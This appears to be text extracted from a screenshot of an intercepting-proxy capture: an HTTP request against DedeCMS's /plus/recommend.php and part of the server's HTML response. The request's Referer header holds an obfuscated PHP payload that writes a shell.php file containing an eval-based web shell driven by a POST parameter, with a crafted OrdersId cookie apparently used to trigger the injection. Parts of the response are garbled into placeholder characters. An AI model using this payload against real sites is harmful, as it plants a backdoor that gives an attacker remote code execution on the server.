 Request
Pretty Raw Hex
\n
1 GET /plus/recommend.php HTTP/1.1
2 Host: 192.168.123.119
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: <?php
$a='@ev';$b='al';$c=$a.$b;$d='fop';$e='en';$f=$d.$e;fputs($f("./shell.php
","x"),"<?php $c($_POST[123]); ?>"); ?>
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=1b6pho7jubuv0f94dk5d3sv1lt; OrdersId=
497fCFMACQYBVQYIB1UHAQYAB1VXVAMAAFhVWQFkHGcFBAABVgILDgdSZHYFAVU
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
16 <meta http-equiv="Cache-Control" content="no-siteapp" />
17 <link rel="stylesheet" type="text/css" href="
/assets/pkg/uikit/css/uikit.min.css" />
18 <link rel="stylesheet" type="text/css" href="
/assets/css/manage.dede.css">
19 <base target='_self'/>
20 </head>
21 <body>
22
23 <center style="width:450px" class="uk-container">
24
25 <div class="uk-card uk-card-small uk-card-default" style="
margin-top: 50px;">
26 <div class="uk-card-header"  style="height:20px">
DedeCMS □□□□□
</div>
27
28 <script>
29 var pgo=0;
30 function JumpUrl(){
31 if(pgo==0){
location='';
pgo=1;
}
32 }
33 document.write(
"<div style='height:130px;font-size:10pt;background:#ffffff'><b
r />");
34 document.write("□□ID□□□□!");
35 document.write(
"<br /><a href=''>□□□□□□□□□□□□□□□□...</a><br/></div>");
36 setTimeout('JumpUrl()',1000);
37 </script>
38